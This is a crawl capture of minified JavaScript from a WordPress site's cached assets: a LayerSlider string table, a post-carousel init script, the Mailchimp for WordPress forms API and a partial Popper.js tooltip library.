e|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|catch|may|playback|source|canPlayType|createStartStop|createSides|above|absolute|sides|icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|dragging|touchend|touchstart|loading|keyboard|touch|which|lazy|canShow|thumbnailsAreLoaded|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|fixed|contain|Width||Height|rect|directionAtSlideTransitionStart|forced|overflowx|overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|staggerFromTo|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|checkLoaded|pluginData|requiredLSVersion|sliderWillLoad|oldProperties|release|getComputedStyle|percWidth|conWidth|parents|wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|sliderDidLoad|shouldBeDestroyed|destroy|checkHeroSliderOffset|easeinout|scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad|mousewheel|removeAllRanges|selection|enter|screen|scrollLeft|offsetTopOld|offsetLeftOld|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|Multiple|that|another|theme|loads|extra|copy|causing|problems|sliders|navigate|admin|sidebar|Options||Advanced|Include|scripts|footer|option|Old|using|old|requires|least||newer|higher|Important||Updater|can|certain|cases|logo|insertBefore|Number|prototype|strict|LS|defaultInitOptions|sliderInitOptions|gsap|_LS|350|v6|_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition|bgposition|backgroundcolor|bgcolor|filterfrom|filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin|widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex||scaley|skewx|skewy|transformoriginin|offsetxin|offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin|texteasein|texteasingin|texttransformoriginin|textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout|skewxout|skewyout|bgcolorout|colorout|radiusout|widthout|heightout|filterout||transformoriginout|offsetxout|offsetyout||clipout|showuntil|startatout|outstartat|durationout|easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout|textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout|textoffsetyout|texttypeout|textshiftout|textdelayout|textstartatout|textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale|loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety|loopfilter||loopclip|loopdelay|loopstartat|loopduration|loopcount|looprepeatdelay|loopyoyo||loopease|loopeasing|hoveropacity||hoverrotate|hoverrotatex|hoverrotatey|hoverrotation|hoverrotationx|hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout|hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter|hoverborderradius|hoverradius|hovertransformorigin|parallaxlevel|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute|removeAttribute|specified|scrollHeight|Quint|than|clicked|pointer|clipWrapperData||loopWrapperData|getBoundingClientRect|640|360|webkitFilter|styleWidth|styleHeight|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|font|size|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType|101|pointerEvents|3e3|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|mqdefault|hqdefault|sddefault|vi|embed|forEach|www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError|password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|insertAfter|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|inherit|item|popupIsWaitingForDelay|waitingForPopupTimer|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Quad|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|include|manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|have|outerHTML|WP|core|Find|updates|docs||clientWidth|clientHeight||noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|bgCover|fitvidsignore|videos|backgrounds||backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|killTweensOf|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled||webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|||mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|_data|previousSlide|startSlideshow|openPopup|closePopup|updateLayerData|redrawSlider|redraw|replaySlide|reverseSlide|unmuteMedia|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|pauseMedia|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2020|02".split("|"),0,{}));

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0c5891e3fde49b7d84ce717e03ee41f.js
body_size: 84
content:
/**handles:psac-public-script**/
function psac_init_post_slider(){jQuery(".psac-post-slider").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).owlCarousel({loop:a.loop,items:1,navElement:"span",nav:a.arrows,dots:a.dots,autoplay:a.autoplay,autoplayTimeout:parseInt(a.autoplay_interval),autoplaySpeed:"false"!=a.speed&&parseInt(a.speed),autoplayHoverPause:0!=a.autoplay,rtl:1==Psac.is_rtl})})}function psac_init_post_carousel(){jQuery(".psac-post-carousel").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).owlCarousel({loop:a.loop,items:parseInt(a.slide_show),slideBy:parseInt(a.slide_scroll),nav:a.arrows,dots:a.dots,autoplay:a.autoplay,autoplayTimeout:parseInt(a.autoplay_interval),autoplaySpeed:"false"!=a.speed&&parseInt(a.speed),margin:20,navElement:"span",autoplayHoverPause:0!=a.autoplay,rtl:1==Psac.is_rtl,responsive:{0:{items:1,slideBy:1},568:{slideBy:2<=a.slide_scroll?2:a.slide_scroll,items:2<=a.slide_show?2:a.slide_show},768:{slideBy:2<=a.slide_scroll?2:a.slide_scroll,items:2<=a.slide_show?2:a.slide_show},1024:{slideBy:3<=a.slide_scroll?3:a.slide_scroll,items:3<=a.slide_show?3:a.slide_show},1100:{items:parseInt(a.slide_show),slideBy:parseInt(a.slide_scroll)}}})})}function psac_init_post_vticker(){jQuery(".psac-vticker-scrolling-wdgt").each(function(s){var e=jQuery(this).attr("id"),a=JSON.parse(jQuery(this).attr("data-conf"));void 0!==e&&""!=e&&jQuery("#"+e).vTicker({speed:parseInt(a.speed),pause:parseInt(a.pause),height:0<a.height?parseInt(a.height):"",mousePause:!0})})}(s=>{psac_init_post_slider(),psac_init_post_carousel(),psac_init_post_vticker()})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/34f8d2a45a9aaa9fea0db28f0f7c0a3e.js
body_size: 2027
content:
/**handles:mc4wp-forms-api**/
(()=>{var r={999:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},1677:()=>{function r(e){let r=!!e.getAttribute("data-show-if"),t=(r?e.getAttribute("data-show-if"):e.getAttribute("data-hide-if")).split(":"),n=t[0],a=(1<t.length?t[1]:"*").split("|"),i=((e,t)=>{var r=[],n=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let t=0;t<n.length;t++){let e=n[t];("radio"!==e.type&&"checkbox"!==e.type||e.checked)&&r.push(e.value)}return r})((e=>{let t=e;for(;t.parentElement;)if("FORM"===(t=t.parentElement).tagName)return t;return null})(e),n),o=!1;for(let t=0;t<i.length;t++){let e=i[t];if(o=-1<a.indexOf(e)||-1<a.indexOf("*")&&0<e.length)break}e.style.display=r?o?"":"none":o?"none":"";var s=e.querySelectorAll("input,select,textarea");for(let t=0;t<s.length;t++){let e=s[t];(o||r)&&e.getAttribute("data-was-required")&&(e.required=!0,e.removeAttribute("data-was-required")),o&&r||!e.required||(e.setAttribute("data-was-required","true"),e.required=!1)}}function e(){var t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let e=0;e<t.length;e++)r(t[e])}function t(e){if(e.target&&e.target.form&&!(e.target.form.className.indexOf("mc4wp-form")<0)){var t=e.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let e=0;e<t.length;e++)r(t[e])}}document.addEventListener("keyup",t,!0),document.addEventListener("change",t,!0),document.addEventListener("mc4wp-refresh",e,!0),window.addEventListener("load",e),e()},2573:(e,t,r)=>{let n=r(7422),a=r(3409),i=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};i.prototype.setData=function(e){try{a(this.element,e)}catch(e){console.error(e)}},i.prototype.getData=function(){return n(this.element,{hash:!0,empty:!0})},i.prototype.getSerializedData=function(){return n(this.element,{hash:!1,empty:!0})},i.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},i.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=i},8592:(e,t,r)=>{let n=r(2573),a=[],i=new(r(999));function o(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;var t=new n(t,e);return a.push(t),t}e.exports={get:function(t){t=parseInt(t);for(let e=0;e<a.length;e++)if(a[e].id===t)return a[e];return o(document.querySelector(".mc4wp-form-"+t),t)},getByElement:function(e){var t=e.form||e;for(let e=0;e<a.length;e++)if(a[e].element===t)return a[e];return o(t)},on:function(e,t){i.on(e,t)},trigger:function(e,t){"submit"===e||0<e.indexOf(".submit")?(i.emit(t[0].id+"."+e,t),i.emit(e,t)):window.setTimeout(function(){i.emit(t[0].id+"."+e,t),i.emit(e,t)},10)}}},7422:e=>{var p=/^(?:submit|button|image|reset|file)$/i,g=/^(?:input|select|textarea|keygen)/i,a=/(\[[^\[\]]*\])/g;function o(e,t,r){var n,a,a,i;return 0===t.length?r:(a=(n=t.shift()).match(/^\[(.+?)\]$/),"[]"===n?(e=e||[],(Array.isArray(e)?e:(e._values=e._values||[],e._values)).push(o(null,t,r))):a?(i=+(a=a[1]),isNaN(i)?(e=e||{})[a]=o(e[a],t,r):(e=e||[])[i]=o(e[i],t,r)):e[n]=o(e[n],t,r),e)}function v(e,t,r){var n;return t.match(a)?o(e,(e=>{var t=[],r=new RegExp(a),n=/^([^\[\]]*)/.exec(e);for(n[1]&&t.push(n[1]);null!==(n=r.exec(e));)t.push(n[1]);return t})(t),r):(n=e[t])?(Array.isArray(n)||(e[t]=[n]),e[t].push(r)):e[t]=r,e}function y(e,t,r){return r=r.replace(/(\r)?\n/g,"\r\n"),r=(r=encodeURIComponent(r)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+r}e.exports=function(e,t){"object"!=typeof t?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var r=t.hash?{}:"",n=t.serializer||(t.hash?v:y),a=e&&e.elements?e.elements:[],i=Object.create(null),o=0;o<a.length;++o){var s=a[o];if((t.disabled||!s.disabled)&&s.name&&g.test(s.nodeName)&&!p.test(s.type)){var l=s.name,c=s.value;if("checkbox"!==s.type&&"radio"!==s.type||s.checked||(c=void 0),t.empty){if("checkbox"!==s.type||s.checked||(c=""),"radio"===s.type&&(i[s.name]||s.checked?s.checked&&(i[s.name]=!0):i[s.name]=!1),null==c&&"radio"==s.type)continue}else if(!c)continue;if("select-multiple"!==s.type)r=n(r,l,c);else{for(var c=[],u=s.options,f=!1,d=0;d<u.length;++d){var h=u[d],m=t.empty&&!h.value,m=h.value||m;h.selected&&m&&(f=!0,r=t.hash&&"[]"!==l.slice(l.length-2)?n(r,l+"[]",h.value):n(r,l,h.value))}!f&&t.empty&&(r=n(r,l,""))}}}if(t.empty)for(var l in i)i[l]||(r=n(r,l,""));return r}},3409:e=>{e.exports&&(e.exports=function t(r,n,a){for(var i in n)if(n.hasOwnProperty(i)){const l=i;let e=n[i];if(null===(e=void 0===e?"":e)&&(e=""),void 0!==a&&(l=a+"["+i+"]"),e.constructor===Array)l+="[]";else if("object"==typeof e){t(r,e,l);continue}var o=r.elements.namedItem(l);if(o){var i=o.type||o[0].type;switch(i){default:o.value=e;break;case"radio":case"checkbox":{let t=e.constructor===Array?e:[e];for(let e=0;e<o.length;e++)o[e].checked=-1<t.indexOf(o[e].value)}break;case"select-multiple":{let t=e.constructor===Array?e:[e];for(let e=0;e<o.options.length;e++)o.options[e].selected=-1<t.indexOf(o.options[e].value)}break;case"select":case"select-one":o.value=e.toString()||e;break;case"date":o.value=new Date(e).toISOString().split("T")[0]}var s=new Event("change",{bubbles:!0});switch(i){default:o.dispatchEvent(s);break;case"radio":case"checkbox":for(let e=0;e<o.length;e++)o[e].checked&&o[e].dispatchEvent(s)}}}})}},n={};function a(e){var t=n[e],t;return void 0!==t||(t=n[e]={exports:{}},r[e](t,t.exports,a)),t.exports}{let e=window.mc4wp||{},r=a(8592);function t(e,r){document.addEventListener(e,e=>{var t;e.target&&("string"==typeof(t=e.target).className&&-1<t.className.indexOf("mc4wp-form")||"function"==typeof t.matches&&t.matches(".mc4wp-form *"))&&r.call(e,e)},!0)}a(1677),t("submit",function(e){var t;e.defaultPrevented||(t=r.getByElement(e.target),r.trigger("submit",[t,e]))}),t("focus",function(e){var t=r.getByElement(e.target);t.started||(r.trigger("started",[t,e]),t.started=!0)}),t("change",function(e){var t=r.getByElement(e.target);r.trigger("change",[t,e])}),e.listeners&&([].forEach.call(e.listeners,function(e){r.on(e.event,e.callback)}),delete e.listeners),e.forms=r,window.mc4wp=e}})();

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/9039efb9efdd95925c237bea176ef9bc.js
body_size: 6023
content:
/**handles:popper**/
((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){function P(e){var t=!1,n=0,o=document.createElement("span"),r;return new MutationObserver(function(){e(),t=!1}).observe(o,{attributes:!0}),function(){t||(t=!0,o.setAttribute("x-index",n),n+=1)}}function j(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},me))}}function r(e){var t;return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){var e;return 1!==e.nodeType?[]:(e=window.getComputedStyle(e,null),t?e[t]:e)}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function p(e){var t,n,o,r;return e&&-1===["HTML","BODY","#document"].indexOf(e.nodeName)?(n=(t=l(e)).overflow,/(auto|scroll)/.test(n+t.overflowY+t.overflowX)?e:p(s(e))):window.document.body}function c(e){var e=e&&e.offsetParent,t=e&&e.nodeName;return t&&"BODY"!==t&&"HTML"!==t?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===l(e,"position")?c(e):e:window.document.documentElement}function F(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||c(e.firstElementChild)===e)}function i(e){return null!==e.parentNode?i(e.parentNode):e}function f(e,t){var n,o,n,r,r,o;return e&&e.nodeType&&t&&t.nodeType?(o=(n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,n=n?t:e,(r=document.createRange()).setStart(o,0),r.setEnd(n,0),e!==(r=r.commonAncestorContainer)&&t!==r||o.contains(n)?F(r)?r:c(r):(o=i(e)).host?f(o.host,t):f(e,i(t).host)):window.document.documentElement}function a(e,t){var n,t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",o=e.nodeName,o,r;return("BODY"===o||"HTML"===o?(o=window.document.documentElement,window.document.scrollingElement||o):e)[t]}function R(e,t,n){var n=2<arguments.length&&void 0!==n&&n,o=a(t,"top"),t=a(t,"left"),n=n?-1:1;return e.top+=o*n,e.bottom+=o*n,e.left+=t*n,e.right+=t*n,e}function d(e,t){var t="x"===t?"Left":"Top",n="Left"==t?"Right":"Bottom";return+e["border"+t+"Width"].split("px")[0]+ +e["border"+n+"Width"].split("px")[0]}function o(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],C()?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function u(){var e=window.document.body,t=window.document.documentElement,n=C()&&window.getComputedStyle(t);return{height:o("Height",e,t,n),width:o("Width",e,t,n)}}function h(e){return H({},e,{right:e.left+e.width,bottom:e.top+e.height})}function m(e){var t={};if(C())try{var t=e.getBoundingClientRect(),n=a(e,"top"),o=a(e,"left");t.top+=n,t.left+=o,t.bottom+=n,t.right+=o}catch(e){}else t=e.getBoundingClientRect();var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?u():{},t=o.width||e.clientWidth||n.right-n.left,o=o.height||e.clientHeight||n.bottom-n.top,t=e.offsetWidth-t,o=e.offsetHeight-o,e;return(t||o)&&(t-=d(e=l(e),"x"),o-=d(e,"y"),n.width-=t,n.height-=o),h(n)}function g(e,t){var n=C(),o="HTML"===t.nodeName,r=m(e),i=m(t),e=p(e),s=l(t),f=+s.borderTopWidth.split("px")[0],a=+s.borderLeftWidth.split("px")[0],i=h({top:r.top-i.top-f,left:r.left-i.left-a,width:r.width,height:r.height}),r,o;return i.marginTop=0,i.marginLeft=0,!n&&o&&(r=+s.marginTop.split("px")[0],o=+s.marginLeft.split("px")[0],i.top-=f-r,i.bottom-=f-r,i.left-=a-o,i.right-=a-o,i.marginTop=r,i.marginLeft=o),i=(n?t.contains(e):t===e&&"BODY"!==e.nodeName)?R(i,t):i}function U(e){var t=window.document.documentElement,e=g(e,t),n=Math.max(t.clientWidth,window.innerWidth||0),o=Math.max(t.clientHeight,window.innerHeight||0),r=a(t),t=a(t,"left"),i;return h({top:r-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:o})}function v(e){var t=e.nodeName;return"BODY"!==t&&"HTML"!==t&&("fixed"===l(e,"position")||v(s(e)))}function b(e,t,n,o){var r={top:0,left:0},t=f(e,t),i,e,o,i,t;return"viewport"===o?r=U(t):(i=void 0,"scrollParent"===o?"BODY"===(i=p(s(e))).nodeName&&(i=window.document.documentElement):i="window"===o?window.document.documentElement:o,e=g(i,t),"HTML"!==i.nodeName||v(t)?r=e:(i=(o=u()).height,t=o.width,r.top+=e.top-e.marginTop,r.bottom=i+e.top,r.left+=e.left-e.marginLeft,r.right=t+e.left)),r.left+=n,r.top+=n,r.right-=n,r.bottom-=n,r}function Y(e){var t,n;return e.width*e.height}function w(e,t,o,n,r,i){var i=5<arguments.length&&void 0!==i?i:0,n,s,i,r,f,t;return-1===e.indexOf("auto")?e:(n=b(o,n,i,r),s={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(f=(0<(r=(i=Object.keys(s).map(function(e){return H({key:e},s[e],{area:Y(s[e])})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t,n;return e.width>=o.clientWidth&&e.height>=o.clientHeight})).length?r:i)[0].key)+((t=e.split("-")[1])?"-"+t:""))}function y(e,t,n){var o;return g(n,f(t,n))}function x(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),t=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o;return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function O(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function E(e,t,n){n=n.split("-")[0];var e=x(e),o={width:e.width,height:e.height},r=-1!==["right","left"].indexOf(n),i=r?"top":"left",s=r?"left":"top",f=r?"height":"width",r=r?"width":"height";return o[i]=t[i]+t[f]/2-e[f]/2,o[s]=n===s?t[s]-e[r]:t[O(s)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function I(e,t,n){var o;return Array.prototype.findIndex?e.findIndex(function(e){return e[t]===n}):(o=L(e,function(e){return e[t]===n}),e.indexOf(o))}function T(e,n,t){var o;return(void 0===t?e:e.slice(0,I(e,"name",t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&r(t)&&(n.offsets.popper=h(n.offsets.popper),n.offsets.reference=h(n.offsets.reference),n=t(n,e))}),n}function q(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=y(this.state,this.popper,this.reference),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=E(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=T(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}function e(e,o){return e.some(function(e){var t=e.name,n;return e.enabled&&t===o})}function M(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length-1;o++){var r=t[o],r=r?""+r+n:e;if(void 0!==window.document.body.style[r])return r}return null}function z(){return this.state.isDestroyed=!0,e(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[M("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(e,t,n,o){var r="BODY"===e.nodeName,e=r?window:e;e.addEventListener(t,n,{passive:!0}),r||N(p(e.parentNode),t,n,o),o.push(e)}function G(e,t,n,o){n.updateBound=o,window.addEventListener("resize",n.updateBound,{passive:!0});var o=p(e);return N(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=G(this.reference,this.options,this.state,this.scheduleUpdate))}function _(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function X(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=_(this.reference,this.state))}function k(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function A(n,o){Object.keys(o).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&k(o[e])&&(t="px"),n.style[e]=o[e]+t})}function J(n,o){Object.keys(o).forEach(function(e){var t;!1!==o[e]?n.setAttribute(e,o[e]):n.removeAttribute(e)})}function K(e){return A(e.instance.popper,e.styles),J(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&A(e.arrowElement,e.arrowStyles),e}function Q(e,t,n,o,r){var r=y(r,t,e),r=w(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",r),A(t,{position:"absolute"}),n}function Z(e,t){var n=t.x,o=t.y,r=e.offsets.popper,i=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,i=(void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==i?i:t.gpuAcceleration),s,t=m(c(e.instance.popper)),f={position:r.position},r={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},n="bottom"===n?"top":"bottom",o="right"===o?"left":"right",a=M("transform"),p=void 0,l=void 0,d,t,l="bottom"==n?-t.height+r.bottom:r.top,p="right"==o?-t.width+r.right:r.left,r=(i&&a?(f[a]="translate3d("+p+"px, "+l+"px, 0)",f[n]=0,f[o]=0,f.willChange="transform"):(t="right"==o?-1:1,f[n]=l*("bottom"==n?-1:1),f[o]=p*t,f.willChange=n+", "+o),{"x-placement":e.placement});return e.attributes=H({},r,e.attributes),e.styles=H({},f,e.styles),e.arrowStyles=H({},e.offsets.arrow,e.arrowStyles),e}function $(e,n,t){var o=L(e,function(e){var t;return e.name===n}),e=!!o&&e.some(function(e){return e.name===t&&e.enabled&&e.order<o.order}),r,i;return e||(r="`"+n+"`",console.warn("`"+t+"`"+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")),e}function ee(e,t){if($(e.instance.modifiers,"arrow","keepTogether")){var t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,n=-1!==["left","right"].indexOf(n),i=n?"height":"width",s=n?"Top":"Left",f=s.toLowerCase(),a=n?"left":"top",n=n?"bottom":"right",p=x(t)[i],n=(o[n]-p<r[f]&&(e.offsets.popper[f]-=r[f]-(o[n]-p)),o[f]+p>r[n]&&(e.offsets.popper[f]+=o[f]+p-r[n]),o[f]+o[i]/2-p/2),o=l(e.instance.popper,"margin"+s).replace("px",""),s=n-h(e.offsets.popper)[f]-o,s=Math.max(Math.min(r[i]-p,s),0);e.arrowElement=t,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(s),e.offsets.arrow[a]=""}return e}function te(e){return"end"===e?"start":"start"===e?"end":e}function ne(e,t){var t=1<arguments.length&&void 0!==t&&t,e=S.indexOf(e),e=S.slice(e+1).concat(S.slice(0,e));return t?e.reverse():e}function oe(a,p){if(!(e(a.instance.modifiers,"inner")||a.flipped&&a.placement===a.originalPlacement)){var l=b(a.instance.popper,a.instance.reference,p.padding,p.boundariesElement),d=a.placement.split("-")[0],c=O(d),u=a.placement.split("-")[1]||"",h=[];switch(p.behavior){case xe:h=[d,c];break;case Oe:h=ne(d);break;case Ee:h=ne(d,!0);break;default:h=p.behavior}h.forEach(function(e,t){if(d!==e||h.length===t+1)return a;d=a.placement.split("-")[0],c=O(d);var 